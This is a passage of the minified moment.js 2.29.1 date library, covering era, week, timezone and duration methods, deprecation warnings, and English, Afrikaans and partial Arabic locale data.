a[t].narrow;if(a[t].until<=e&&e<=a[t].since)return a[t].narrow}return\"\"},yt.eraAbbr=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].abbr;if(a[t].until<=e&&e<=a[t].since)return a[t].abbr}return\"\"},yt.eraYear=function(){for(var e,a,t=this.localeData().eras(),s=0,n=t.length;s<n;++s)if(e=t[s].since<=t[s].until?1:-1,a=this.clone().startOf(\"day\").valueOf(),t[s].since<=a&&a<=t[s].until||t[s].until<=a&&a<=t[s].since)return(this.year()-M(t[s].since).year())*e+t[s].offset;return this.year()},yt.year=ze,yt.isLeapYear=function(){return I(this.year())},yt.weekYear=function(e){return ut.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},yt.isoWeekYear=function(e){return ut.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},yt.quarter=yt.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},yt.month=Ae,yt.daysInMonth=function(){return Se(this.year(),this.month())},yt.week=yt.weeks=function(e){var a=this.localeData().week(this);return null==e?a:this.add(7*(e-a),\"d\")},yt.isoWeek=yt.isoWeeks=function(e){var a=Ce(this,1,4).week;return null==e?a:this.add(7*(e-a),\"d\")},yt.weeksInYear=function(){var e=this.localeData()._week;return Ie(this.year(),e.dow,e.doy)},yt.weeksInWeekYear=function(){var e=this.localeData()._week;return Ie(this.weekYear(),e.dow,e.doy)},yt.isoWeeksInYear=function(){return Ie(this.year(),1,4)},yt.isoWeeksInISOWeekYear=function(){return Ie(this.isoWeekYear(),1,4)},yt.date=lt,yt.day=yt.days=function(e){if(!this.isValid())return null!=e?this:NaN;var a,t,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(a=e,t=this.localeData(),e=\"string\"!=typeof a?a:isNaN(a)?\"number\"==typeof(a=t.weekdaysParse(a))?a:null:parseInt(a,10),this.add(e-s,\"d\")):s},yt.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var a=(this.day()+7-this.localeData()._week.dow)%7;return null==e?a:this.add(e-a,\"d\")},yt.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var a,t,s=(a=e,t=this.localeData(),\"string\"==typeof a?t.weekdaysParse(a)%7||7:isNaN(a)?null:a);return this.day(this.day()%7?s:s-7)},yt.dayOfYear=function(e){var a=Math.round((this.clone().startOf(\"day\")-this.clone().startOf(\"year\"))/864e5)+1;return null==e?a:this.add(e-a,\"d\")},yt.hour=yt.hours=aa,yt.minute=yt.minutes=Mt,yt.second=yt.seconds=Lt,yt.millisecond=yt.milliseconds=ct,yt.utcOffset=function(e,a,t){var s,n=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?n:Ra(this);if(\"string\"==typeof e){if(null===(e=Na(me,e)))return this}else Math.abs(e)<16&&!t&&(e*=60);return!this._isUTC&&a&&(s=Ra(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,\"m\"),n!==e&&(!a||this._changeInProgress?qa(this,Ga(e-n,\"m\"),1,!1):this._changeInProgress||(this._changeInProgress=!0,M.updateOffset(this,!0),this._changeInProgress=null)),this},yt.utc=function(e){return this.utcOffset(0,e)},yt.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ra(this),\"m\")),this},yt.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):\"string\"==typeof this._i&&(null!=(e=Na(oe,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},yt.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ha(e).utcOffset():0,(this.utcOffset()-e)%60==0)},yt.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},yt.isLocal=function(){return!!this.isValid()&&!this._isUTC},yt.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},yt.isUtc=Ca,yt.isUTC=Ca,yt.zoneAbbr=function(){return this._isUTC?\"UTC\":\"\"},yt.zoneName=function(){return this._isUTC?\"Coordinated Universal Time\":\"\"},yt.dates=t(\"dates accessor is deprecated. Use date instead.\",lt),yt.months=t(\"months accessor is deprecated. Use month instead\",Ae),yt.years=t(\"years accessor is deprecated. Use year instead\",ze),yt.zone=t(\"moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/\",function(e,a){return null!=e?(\"string\"!=typeof e&&(e=-e),this.utcOffset(e,a),this):-this.utcOffset()}),yt.isDSTShifted=t(\"isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information\",function(){if(!r(this._isDSTShifted))return this._isDSTShifted;var e,a={};return p(a,this),(a=ba(a))._a?(e=(a._isUTC?c:Ha)(a._a),this._isDSTShifted=this.isValid()&&0<function(e,a,t){for(var s=Math.min(e.length,a.length),n=Math.abs(e.length-a.length),r=0,d=0;d<s;d++)(t&&e[d]!==a[d]||!t&&G(e[d])!==G(a[d]))&&r++;return r+n}(a._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});var pt=S.prototype;function kt(e,a,t,s){var n=ua(),r=c().set(s,a);return n[t](r,e)}function Dt(e,a,t){if(m(e)&&(a=e,e=void 0),e=e||\"\",null!=a)return kt(e,a,t,\"month\");for(var s=[],n=0;n<12;n++)s[n]=kt(e,n,t,\"month\");return s}function Tt(e,a,t,s){a=(\"boolean\"==typeof e?m(a)&&(t=a,a=void 0):(a=e,e=!1,m(t=a)&&(t=a,a=void 0)),a||\"\");var n,r=ua(),d=e?r._week.dow:0,i=[];if(null!=t)return kt(a,(t+d)%7,s,\"day\");for(n=0;n<7;n++)i[n]=kt(a,(n+d)%7,s,\"day\");return i}pt.calendar=function(e,a,t){var s=this._calendar[e]||this._calendar.sameElse;return v(s)?s.call(a,t):s},pt.longDateFormat=function(e){var a=this._longDateFormat[e],t=this._longDateFormat[e.toUpperCase()];return a||!t?a:(this._longDateFormat[e]=t.match(j).map(function(e){return\"MMMM\"===e||\"MM\"===e||\"DD\"===e||\"dddd\"===e?e.slice(1):e}).join(\"\"),this._longDateFormat[e])},pt.invalidDate=function(){return this._invalidDate},pt.ordinal=function(e){return this._ordinal.replace(\"%d\",e)},pt.preparse=ft,pt.postformat=ft,pt.relativeTime=function(e,a,t,s){var n=this._relativeTime[t];return v(n)?n(e,a,t,s):n.replace(/%d/i,e)},pt.pastFuture=function(e,a){var t=this._relativeTime[0<e?\"future\":\"past\"];return v(t)?t(a):t.replace(/%s/i,a)},pt.set=function(e){var a,t;for(t in e)h(e,t)&&(v(a=e[t])?this[t]=a:this[\"_\"+t]=a);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+\"|\"+/\\d{1,2}/.source)},pt.eras=function(e,a){for(var t,s=this._eras||ua(\"en\")._eras,n=0,r=s.length;n<r;++n){switch(typeof s[n].since){case\"string\":t=M(s[n].since).startOf(\"day\"),s[n].since=t.valueOf();break}switch(typeof s[n].until){case\"undefined\":s[n].until=1/0;break;case\"string\":t=M(s[n].until).startOf(\"day\").valueOf(),s[n].until=t.valueOf();break}}return s},pt.erasParse=function(e,a,t){var s,n,r,d,i,_=this.eras();for(e=e.toUpperCase(),s=0,n=_.length;s<n;++s)if(r=_[s].name.toUpperCase(),d=_[s].abbr.toUpperCase(),i=_[s].narrow.toUpperCase(),t)switch(a){case\"N\":case\"NN\":case\"NNN\":if(d===e)return _[s];break;case\"NNNN\":if(r===e)return _[s];break;case\"NNNNN\":if(i===e)return _[s];break}else if(0<=[r,d,i].indexOf(e))return _[s]},pt.erasConvertYear=function(e,a){var t=e.since<=e.until?1:-1;return void 0===a?M(e.since).year():M(e.since).year()+(a-e.offset)*t},pt.erasAbbrRegex=function(e){return h(this,\"_erasAbbrRegex\")||ot.call(this),e?this._erasAbbrRegex:this._erasRegex},pt.erasNameRegex=function(e){return h(this,\"_erasNameRegex\")||ot.call(this),e?this._erasNameRegex:this._erasRegex},pt.erasNarrowRegex=function(e){return h(this,\"_erasNarrowRegex\")||ot.call(this),e?this._erasNarrowRegex:this._erasRegex},pt.months=function(e,a){return e?i(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||xe).test(a)?\"format\":\"standalone\"][e.month()]:i(this._months)?this._months:this._months.standalone},pt.monthsShort=function(e,a){return e?i(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[xe.test(a)?\"format\":\"standalone\"][e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},pt.monthsParse=function(e,a,t){var s,n,r;if(this._monthsParseExact)return function(e,a,t){var s,n,r,d=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=c([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,\"\").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,\"\").toLocaleLowerCase();return t?\"MMM\"===a?-1!==(n=ye.call(this._shortMonthsParse,d))?n:null:-1!==(n=ye.call(this._longMonthsParse,d))?n:null:\"MMM\"===a?-1!==(n=ye.call(this._shortMonthsParse,d))||-1!==(n=ye.call(this._longMonthsParse,d))?n:null:-1!==(n=ye.call(this._longMonthsParse,d))||-1!==(n=ye.call(this._shortMonthsParse,d))?n:null}.call(this,e,a,t);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(n=c([2e3,s]),t&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp(\"^\"+this.months(n,\"\").replace(\".\",\"\")+\"$\",\"i\"),this._shortMonthsParse[s]=new RegExp(\"^\"+this.monthsShort(n,\"\").replace(\".\",\"\")+\"$\",\"i\")),t||this._monthsParse[s]||(r=\"^\"+this.months(n,\"\")+\"|^\"+this.monthsShort(n,\"\"),this._monthsParse[s]=new RegExp(r.replace(\".\",\"\"),\"i\")),t&&\"MMMM\"===a&&this._longMonthsParse[s].test(e))return s;if(t&&\"MMM\"===a&&this._shortMonthsParse[s].test(e))return s;if(!t&&this._monthsParse[s].test(e))return s}},pt.monthsRegex=function(e){return this._monthsParseExact?(h(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsStrictRegex:this._monthsRegex):(h(this,\"_monthsRegex\")||(this._monthsRegex=Oe),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},pt.monthsShortRegex=function(e){return this._monthsParseExact?(h(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(h(this,\"_monthsShortRegex\")||(this._monthsShortRegex=Pe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},pt.week=function(e){return Ce(e,this._week.dow,this._week.doy).week},pt.firstDayOfYear=function(){return this._week.doy},pt.firstDayOfWeek=function(){return this._week.dow},pt.weekdays=function(e,a){var t=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(a)?\"format\":\"standalone\"];return!0===e?Ue(t,this._week.dow):e?t[e.day()]:t},pt.weekdaysMin=function(e){return!0===e?Ue(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},pt.weekdaysShort=function(e){return!0===e?Ue(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},pt.weekdaysParse=function(e,a,t){var s,n,r;if(this._weekdaysParseExact)return function(e,a,t){var s,n,r,d=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=c([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,\"\").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,\"\").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,\"\").toLocaleLowerCase();return t?\"dddd\"===a?-1!==(n=ye.call(this._weekdaysParse,d))?n:null:\"ddd\"===a?-1!==(n=ye.call(this._shortWeekdaysParse,d))?n:null:-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:\"dddd\"===a?-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._shortWeekdaysParse,d))||-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:\"ddd\"===a?-1!==(n=ye.call(this._shortWeekdaysParse,d))||-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:-1!==(n=ye.call(this._minWeekdaysParse,d))||-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._shortWeekdaysParse,d))?n:null}.call(this,e,a,t);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(n=c([2e3,1]).day(s),t&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp(\"^\"+this.weekdays(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._shortWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysShort(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._minWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysMin(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\")),this._weekdaysParse[s]||(r=\"^\"+this.weekdays(n,\"\")+\"|^\"+this.weekdaysShort(n,\"\")+\"|^\"+this.weekdaysMin(n,\"\"),this._weekdaysParse[s]=new RegExp(r.replace(\".\",\"\"),\"i\")),t&&\"dddd\"===a&&this._fullWeekdaysParse[s].test(e))return s;if(t&&\"ddd\"===a&&this._shortWeekdaysParse[s].test(e))return s;if(t&&\"dd\"===a&&this._minWeekdaysParse[s].test(e))return s;if(!t&&this._weekdaysParse[s].test(e))return s}},pt.weekdaysRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(h(this,\"_weekdaysRegex\")||(this._weekdaysRegex=Ke),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},pt.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(h(this,\"_weekdaysShortRegex\")||(this._weekdaysShortRegex=qe),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},pt.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(h(this,\"_weekdaysMinRegex\")||(this._weekdaysMinRegex=Ze),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},pt.isPM=function(e){return\"p\"===(e+\"\").toLowerCase().charAt(0)},pt.meridiem=function(e,a,t){return 11<e?t?\"pm\":\"PM\":t?\"am\":\"AM\"},oa(\"en\",{eras:[{since:\"0001-01-01\",until:1/0,offset:1,name:\"Anno Domini\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"Before Christ\",narrow:\"BC\",abbr:\"BC\"}],dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var a=e%10;return e+(1===G(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.lang=t(\"moment.lang is deprecated. Use moment.locale instead.\",oa),M.langData=t(\"moment.langData is deprecated. Use moment.localeData instead.\",ua);var gt=Math.abs;function wt(e,a,t,s){var n=Ga(a,t);return e._milliseconds+=s*n._milliseconds,e._days+=s*n._days,e._months+=s*n._months,e._bubble()}function vt(e){return e<0?Math.floor(e):Math.ceil(e)}function bt(e){return 4800*e/146097}function St(e){return 146097*e/4800}function Ht(e){return function(){return this.as(e)}}var jt=Ht(\"ms\"),xt=Ht(\"s\"),Pt=Ht(\"m\"),Ot=Ht(\"h\"),Wt=Ht(\"d\"),At=Ht(\"w\"),Et=Ht(\"M\"),Ft=Ht(\"Q\"),zt=Ht(\"y\");function Nt(e){return function(){return this.isValid()?this._data[e]:NaN}}var Jt=Nt(\"milliseconds\"),Rt=Nt(\"seconds\"),Ct=Nt(\"minutes\"),It=Nt(\"hours\"),Ut=Nt(\"days\"),Gt=Nt(\"months\"),Vt=Nt(\"years\");var Bt=Math.round,Kt={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function qt(e,a,t,s){var n=Ga(e).abs(),r=Bt(n.as(\"s\")),d=Bt(n.as(\"m\")),i=Bt(n.as(\"h\")),_=Bt(n.as(\"d\")),o=Bt(n.as(\"M\")),m=Bt(n.as(\"w\")),u=Bt(n.as(\"y\")),l=(r<=t.ss?[\"s\",r]:r<t.s&&[\"ss\",r])||d<=1&&[\"m\"]||d<t.m&&[\"mm\",d]||i<=1&&[\"h\"]||i<t.h&&[\"hh\",i]||_<=1&&[\"d\"]||_<t.d&&[\"dd\",_];return null!=t.w&&(l=l||m<=1&&[\"w\"]||m<t.w&&[\"ww\",m]),(l=l||o<=1&&[\"M\"]||o<t.M&&[\"MM\",o]||u<=1&&[\"y\"]||[\"yy\",u])[2]=a,l[3]=0<+e,l[4]=s,function(e,a,t,s,n){return n.relativeTime(a||1,!!t,e,s)}.apply(null,l)}var Zt=Math.abs;function $t(e){return(0<e)-(e<0)||+e}function Qt(){if(!this.isValid())return this.localeData().invalidDate();var e,a,t,s,n,r,d,i,_=Zt(this._milliseconds)/1e3,o=Zt(this._days),m=Zt(this._months),u=this.asSeconds();return u?(e=U(_/60),a=U(e/60),_%=60,e%=60,t=U(m/12),m%=12,s=_?_.toFixed(3).replace(/\\.?0+$/,\"\"):\"\",n=u<0?\"-\":\"\",r=$t(this._months)!==$t(u)?\"-\":\"\",d=$t(this._days)!==$t(u)?\"-\":\"\",i=$t(this._milliseconds)!==$t(u)?\"-\":\"\",n+\"P\"+(t?r+t+\"Y\":\"\")+(m?r+m+\"M\":\"\")+(o?d+o+\"D\":\"\")+(a||e||_?\"T\":\"\")+(a?i+a+\"H\":\"\")+(e?i+e+\"M\":\"\")+(_?i+s+\"S\":\"\")):\"P0D\"}var Xt=Wa.prototype;Xt.isValid=function(){return this._isValid},Xt.abs=function(){var e=this._data;return this._milliseconds=gt(this._milliseconds),this._days=gt(this._days),this._months=gt(this._months),e.milliseconds=gt(e.milliseconds),e.seconds=gt(e.seconds),e.minutes=gt(e.minutes),e.hours=gt(e.hours),e.months=gt(e.months),e.years=gt(e.years),this},Xt.add=function(e,a){return wt(this,e,a,1)},Xt.subtract=function(e,a){return wt(this,e,a,-1)},Xt.as=function(e){if(!this.isValid())return NaN;var a,t,s=this._milliseconds;if(\"month\"===(e=N(e))||\"quarter\"===e||\"year\"===e)switch(a=this._days+s/864e5,t=this._months+bt(a),e){case\"month\":return t;case\"quarter\":return t/3;case\"year\":return t/12}else switch(a=this._days+Math.round(St(this._months)),e){case\"week\":return a/7+s/6048e5;case\"day\":return a+s/864e5;case\"hour\":return 24*a+s/36e5;case\"minute\":return 1440*a+s/6e4;case\"second\":return 86400*a+s/1e3;case\"millisecond\":return Math.floor(864e5*a)+s;default:throw new Error(\"Unknown unit \"+e)}},Xt.asMilliseconds=jt,Xt.asSeconds=xt,Xt.asMinutes=Pt,Xt.asHours=Ot,Xt.asDays=Wt,Xt.asWeeks=At,Xt.asMonths=Et,Xt.asQuarters=Ft,Xt.asYears=zt,Xt.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*G(this._months/12):NaN},Xt._bubble=function(){var e,a,t,s,n,r=this._milliseconds,d=this._days,i=this._months,_=this._data;return 0<=r&&0<=d&&0<=i||r<=0&&d<=0&&i<=0||(r+=864e5*vt(St(i)+d),i=d=0),_.milliseconds=r%1e3,e=U(r/1e3),_.seconds=e%60,a=U(e/60),_.minutes=a%60,t=U(a/60),_.hours=t%24,d+=U(t/24),i+=n=U(bt(d)),d-=vt(St(n)),s=U(i/12),i%=12,_.days=d,_.months=i,_.years=s,this},Xt.clone=function(){return Ga(this)},Xt.get=function(e){return e=N(e),this.isValid()?this[e+\"s\"]():NaN},Xt.milliseconds=Jt,Xt.seconds=Rt,Xt.minutes=Ct,Xt.hours=It,Xt.days=Ut,Xt.weeks=function(){return U(this.days()/7)},Xt.months=Gt,Xt.years=Vt,Xt.humanize=function(e,a){if(!this.isValid())return this.localeData().invalidDate();var t,s,n=!1,r=Kt;return\"object\"==typeof e&&(a=e,e=!1),\"boolean\"==typeof e&&(n=e),\"object\"==typeof a&&(r=Object.assign({},Kt,a),null!=a.s&&null==a.ss&&(r.ss=a.s-1)),t=this.localeData(),s=qt(this,!n,r,t),n&&(s=t.pastFuture(+this,s)),t.postformat(s)},Xt.toISOString=Qt,Xt.toString=Qt,Xt.toJSON=Qt,Xt.locale=at,Xt.localeData=st,Xt.toIsoString=t(\"toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)\",Qt),Xt.lang=tt,W(\"X\",0,0,\"unix\"),W(\"x\",0,0,\"valueOf\"),le(\"x\",_e),le(\"X\",/[+-]?\\d+(\\.\\d{1,3})?/),Le(\"X\",function(e,a,t){t._d=new Date(1e3*parseFloat(e))}),Le(\"x\",function(e,a,t){t._d=new Date(G(e))}),M.version=\"2.29.1\",e=Ha,M.fn=yt,M.min=function(){return Pa(\"isBefore\",[].slice.call(arguments,0))},M.max=function(){return Pa(\"isAfter\",[].slice.call(arguments,0))},M.now=function(){return Date.now?Date.now():+new Date},M.utc=c,M.unix=function(e){return Ha(1e3*e)},M.months=function(e,a){return Dt(e,a,\"months\")},M.isDate=d,M.locale=oa,M.invalid=y,M.duration=Ga,M.isMoment=D,M.weekdays=function(e,a,t){return Tt(e,a,t,\"weekdays\")},M.parseZone=function(){return Ha.apply(null,arguments).parseZone()},M.localeData=ua,M.isDuration=Aa,M.monthsShort=function(e,a){return Dt(e,a,\"monthsShort\")},M.weekdaysMin=function(e,a,t){return Tt(e,a,t,\"weekdaysMin\")},M.defineLocale=ma,M.updateLocale=function(e,a){var t,s,n;return null!=a?(n=sa,null!=na[e]&&null!=na[e].parentLocale?na[e].set(b(na[e]._config,a)):(null!=(s=_a(e))&&(n=s._config),a=b(n,a),null==s&&(a.abbr=e),(t=new S(a)).parentLocale=na[e],na[e]=t),oa(e)):null!=na[e]&&(null!=na[e].parentLocale?(na[e]=na[e].parentLocale,e===oa()&&oa(e)):null!=na[e]&&delete na[e]),na[e]},M.locales=function(){return s(na)},M.weekdaysShort=function(e,a,t){return Tt(e,a,t,\"weekdaysShort\")},M.normalizeUnits=N,M.relativeTimeRounding=function(e){return void 0===e?Bt:\"function\"==typeof e&&(Bt=e,!0)},M.relativeTimeThreshold=function(e,a){return void 0!==Kt[e]&&(void 0===a?Kt[e]:(Kt[e]=a,\"s\"===e&&(Kt.ss=a-1),!0))},M.calendarFormat=function(e,a){var t=e.diff(a,\"days\",!0);return t<-6?\"sameElse\":t<-1?\"lastWeek\":t<0?\"lastDay\":t<1?\"sameDay\":t<2?\"nextDay\":t<7?\"nextWeek\":\"sameElse\"},M.prototype=yt,M.HTML5_FMT={DATETIME_LOCAL:\"YYYY-MM-DDTHH:mm\",DATETIME_LOCAL_SECONDS:\"YYYY-MM-DDTHH:mm:ss\",DATETIME_LOCAL_MS:\"YYYY-MM-DDTHH:mm:ss.SSS\",DATE:\"YYYY-MM-DD\",TIME:\"HH:mm\",TIME_SECONDS:\"HH:mm:ss\",TIME_MS:\"HH:mm:ss.SSS\",WEEK:\"GGGG-[W]WW\",MONTH:\"YYYY-MM\"},M.defineLocale(\"af\",{months:\"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag\".split(\"_\"),weekdaysShort:\"Son_Maa_Din_Woe_Don_Vry_Sat\".split(\"_\"),weekdaysMin:\"So_Ma_Di_Wo_Do_Vr_Sa\".split(\"_\"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,a,t){return e<12?t?\"vm\":\"VM\":t?\"nm\":\"NM\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Vandag om] LT\",nextDay:\"[M\\xf4re om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[Gister om] LT\",lastWeek:\"[Laas] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"oor %s\",past:\"%s gelede\",s:\"'n paar sekondes\",ss:\"%d sekondes\",m:\"'n minuut\",mm:\"%d minute\",h:\"'n uur\",hh:\"%d ure\",d:\"'n dag\",dd:\"%d dae\",M:\"'n maand\",MM:\"%d maande\",y:\"'n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});function es(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function as(d){return function(e,a,t,s){var n=es(e),r=ts[d][es(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var ts={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d 